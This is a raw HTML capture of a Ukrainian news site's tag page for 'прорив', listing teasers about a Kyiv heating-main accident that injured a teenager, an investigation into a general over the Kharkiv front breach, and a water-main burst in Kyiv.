

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/tag/proryv/
body_size: 14587
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>прорив - Хронікерс</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/tag/proryv/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/tag\/proryv\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/proryv\/#listItem","name":"\u043f\u0440\u043e\u0440\u0438\u0432"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/proryv\/#listItem","position":2,"name":"\u043f\u0440\u043e\u0440\u0438\u0432","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/tag\/proryv\/#collectionpage","url":"https:\/\/hronikers.com\/tag\/proryv\/","name":"\u043f\u0440\u043e\u0440\u0438\u0432 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/tag\/proryv\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/tag\/proryv\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/tag\/proryv\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; прорив Канал теґу" href="https://hronikers.com/tag/proryv/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=1fd65" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/tags/5345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive tag tag-proryv tag-5345 wp-custom-logo wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">Позначка: <span>прорив</span></h1></header><div class="archive-posts"><article id="post-172205" class="post-172205 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-kyiv tag-proryv tag-teplomerezha"><a class="post-thumbnail" href="https://hronikers.com/2026/01/03/v-kyievi-prorvalo-teplomerezhu-v-iamu-z-okropom-vpala-16-richna-divchyna-vona-u-krytychnomu-stani/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2026/01/5388795239394381166-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="В Києві прорвало тепломережу: В яму з окропом впала 16-річна дівчина, вона у критичному стані" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2026/01/03/v-kyievi-prorvalo-teplomerezhu-v-iamu-z-okropom-vpala-16-richna-divchyna-vona-u-krytychnomu-stani/" rel="bookmark">В Києві прорвало тепломережу: В яму з окропом впала 16-річна дівчина, вона у критичному стані</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2026/01?day=03"><time class="entry-date published" datetime="https://hronikers.com/2026/01?day=03">03.01.2026</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2026/01/03/v-kyievi-prorvalo-teplomerezhu-v-iamu-z-okropom-vpala-16-richna-divchyna-vona-u-krytychnomu-stani/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
У Києві 16-річна дівчина впала у яму з окропом, утворену внаслідок аварії тепломережі в Голосіївському...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-109488" class="post-109488 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-viyna tag-dbr tag-proryv tag-sodol tag-kharkivshchyna"><a class="post-thumbnail" href="https://hronikers.com/2024/06/29/dii-henerala-sodolia-pereviriat-u-spravi-pro-proryv-oborony-na-kharkivshchyni-dbr/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/06/golovna-68.original-800x500-1-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Дії генерала Содоля перевірять у справі про прорив оборони на Харківщині, – ДБР" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/06/29/dii-henerala-sodolia-pereviriat-u-spravi-pro-proryv-oborony-na-kharkivshchyni-dbr/" rel="bookmark">Дії генерала Содоля перевірять у справі про прорив оборони на Харківщині, – ДБР</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/06?day=29"><time class="entry-date published" datetime="https://hronikers.com/2024/06?day=29">29.06.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/06/29/dii-henerala-sodolia-pereviriat-u-spravi-pro-proryv-oborony-na-kharkivshchyni-dbr/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
Держбюро розслідувань перевірить дії генерал-лейтенанта Юрія Содоля у межах справи щодо прориву кордону...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-81037" class="post-81037 post type-post status-publish format-standard hentry category-regions tag-kyiv tag-ozheledytsia tag-proryv"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2024/01/09/proryv-u-kyievi-cherez-sutsilnu-ozheledytsiu-perekryto-rukh-vulytseiu-obolonska/" rel="bookmark">Прорив у Києві: Через суцільну ожеледицю  перекрито рух вулицею Оболонська</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/01?day=09"><time class="entry-date published" datetime="https://hronikers.com/2024/01?day=09">09.01.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/01/09/proryv-u-kyievi-cherez-sutsilnu-ozheledytsiu-perekryto-rukh-vulytseiu-obolonska/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
У столиці стався прорив на водогоні, через що вулиця перетворилася на ковзанку Про це повідомили в...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
